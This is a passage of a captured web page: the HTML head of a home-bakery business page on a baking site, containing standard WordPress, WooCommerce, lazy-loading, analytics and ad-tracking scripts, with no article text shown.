

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anybodycanbake.com/home-bakery-business/
body_size: 38785
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"class="tcb">
<!--<![endif]-->
<head><meta charset="UTF-8"/><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
		
				
			<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<title>Grow Your Home Bakery Business &#8211; AnyBody Can Bake</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%7CDM%20Sans%3A400%2C400i%2C700%2C700i%7CLato%3A300%2C100%2C700%7COpen%20Sans%3A400%2C500%2C300%7CPT%20Sans%3A400%2C700%7CRoboto%3A400%2C700%2C300%2C500%2C100%7CRoboto%20Condensed%3A400%2C500%2C700%7CDM%20Sans%3A400%2C500&#038;subset=latin&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%7CDM%20Sans%3A400%2C400i%2C700%2C700i%7CLato%3A300%2C100%2C700%7COpen%20Sans%3A400%2C500%2C300%7CPT%20Sans%3A400%2C700%7CRoboto%3A400%2C700%2C300%2C500%2C100%7CRoboto%20Condensed%3A400%2C500%2C700%7CDM%20Sans%3A400%2C500&#038;subset=latin&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%7CDM%20Sans%3A400%2C400i%2C700%2C700i%7CLato%3A300%2C100%2C700%7COpen%20Sans%3A400%2C500%2C300%7CPT%20Sans%3A400%2C700%7CRoboto%3A400%2C700%2C300%2C500%2C100%7CRoboto%20Condensed%3A400%2C500%2C700%7CDM%20Sans%3A400%2C500&#038;subset=latin&#038;display=swap" /></noscript><link rel="stylesheet" href="https://anybodycanbake.com/wp-content/cache/min/1/8cbb3147f1503b95bc5178d3f18d27cb.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
	
	<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="AnyBody Can Bake &raquo; Feed" href="https://anybodycanbake.com/feed" />
<link rel="alternate" type="application/rss+xml" title="AnyBody Can Bake &raquo; Comments Feed" href="https://anybodycanbake.com/comments/feed" />
<script type="rocketlazyloadscript">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/anybodycanbake.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/css/thrive_flat.css?ver=10.5.1' type='text/css' media='all' />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>




<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.2' type='text/css' media='only screen and (max-width: 768px)' />






<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js" defer></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"1","social_fb_app_id":"1401191036623183","dash_url":"https:\/\/anybodycanbake.com\/wp-content\/themes\/thrive-theme\/thrive-dashboard","queried_object":{"ID":14116,"post_author":"1"},"query_vars":{"page":"","pagename":"home-bakery-business","certificate_u":""},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/posts","video_reporting":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/video-reporting","courses":"https:\/\/anybodycanbake.com\/wp-json\/tva\/v1\/course_list_element","certificate_search":"https:\/\/anybodycanbake.com\/wp-json\/tva\/v1\/certificate\/search","assessments":"https:\/\/anybodycanbake.com\/wp-json\/tva\/v1\/user\/assessment"},"nonce":"72e0e66d1e","allow_video_src":"","google_client_id":null,"google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"user_profile_nonce":"184e7508bc","ip":"77.75.77.95","current_user":[],"post_id":"14116","post_title":"Grow Your Home Bakery Business","post_type":"page","post_url":"https:\/\/anybodycanbake.com\/home-bakery-business","is_lp":"tcb2-shapeshift-blank-page","woo_rest_routes":{"shop":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/woo\/render_shop","product_categories":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/woo\/render_product_categories","product_variations":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/woo\/variations"},"conditional_display":{"is_tooltip_dismissed":false},"woocommerce_related_plugins":{"product_addons":false}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=10.5.1" id="tve_frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.2" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/anybodycanbake.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_94fc6128a46796c7d04ec4aacb918c6f","fragment_name":"wc_fragments_94fc6128a46796c7d04ec4aacb918c6f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcRHhcUAAAAADd2f3r0uzhC95TFuDKaFEU6MzJB&amp;ver=10.5.1" id="tve-dash-recaptcha-js"></script>
<script type="text/javascript" id="theme-frontend-js-extra">
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/anybodycanbake.com\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"23395","template_url":"?tve=true&action=architect&from_tar=14116","pagination_url":{"template":"https:\/\/anybodycanbake.com\/home-bakery-business\/page\/[thrive_page_number]","base":"https:\/\/anybodycanbake.com\/home-bakery-business"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=10.5.1" id="theme-frontend-js" defer></script>
<link rel="https://api.w.org/" href="https://anybodycanbake.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anybodycanbake.com/wp-json/wp/v2/pages/14116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anybodycanbake.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel="canonical" href="https://anybodycanbake.com/home-bakery-business" />
<link rel='shortlink' href='https://anybodycanbake.com/?p=14116' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://anybodycanbake.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanybodycanbake.com%2Fhome-bakery-business" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://anybodycanbake.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanybodycanbake.com%2Fhome-bakery-business&#038;format=xml" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6TN3GL');</script>
<!-- End Google Tag Manager -->


<!-- New GA-4 Property Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-FC2XC9V9SG"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-FC2XC9V9SG');
</script>
<!-- New GA-4 Property Code End -->

<!-- Meta Pixel Code ABCB Pixel -->
<script type="rocketlazyloadscript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '4182186188572978');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=4182186188572978&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code ABCB Pixel -->

<!-- Google tag (gtag.js) For Google Ads-->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-395077974"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-395077974');
</script>
<!-- Google tag (gtag.js) For Google Ads-->
